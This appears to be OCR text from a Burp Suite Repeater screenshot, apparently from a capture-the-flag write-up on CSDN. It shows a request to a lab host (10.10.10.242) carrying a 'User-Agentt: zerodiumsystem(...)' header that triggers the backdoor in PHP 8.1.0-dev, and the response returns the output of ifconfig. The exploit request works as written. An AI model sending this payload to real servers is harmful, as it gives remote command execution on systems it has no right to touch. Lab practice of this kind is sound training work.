 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://10.10.10.242
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 User-Agentt: zerodiumsystem("ifconfig");
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Aug 2021 06:29:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 6798
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
mtu 1500
11 inet 10.10.10.242 netmask 255.255.255.0 broadcast 10.10.10.25
12 inet6 fe80::250:56ff:feb9:cd72 prefixlen 64 scopeid 0x20<link
13 inet6 dead:beef::250:56ff:feb9:cd72 prefixlen 64 scopeid 0x0<
14 ether 00:50:56:b9:cd:72 txqueuelen 1000 (Ethernet)
15 RX packets 62671 bytes 11197508 (11.1 MB)
16 RX errors 0 dropped 270 overruns 0 frame 0
17 TX packets 65269 bytes 78431433 (78.4 MB)
18 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
19
20 lo: flags=73<UP,LOOPBACK,RUNNING>
mtu 65536
21 inet 127.0.0.1 netmask 255.0.0.0
22 inet6 ::1 prefixlen 128 scopeid 0x10<host>
23 loop txqueuelen 1000 (Local Loopback)
24 RX packets 293739 bytes 97642045 (97.6 MB)
25 RX errors 0 dropped 0 overruns 0 frame 0
26 TX packets 293739 bytes 97642045 (97.6 MB)
27 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
28
29 <!DOCTYPE html>
30 <html lang="en" >
31
32 <head>
33
34 <meta charset="UTF-8">
35
36
37 <title>
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (7)
CSDN @rurald
Done 7,019 bytes | 322 millis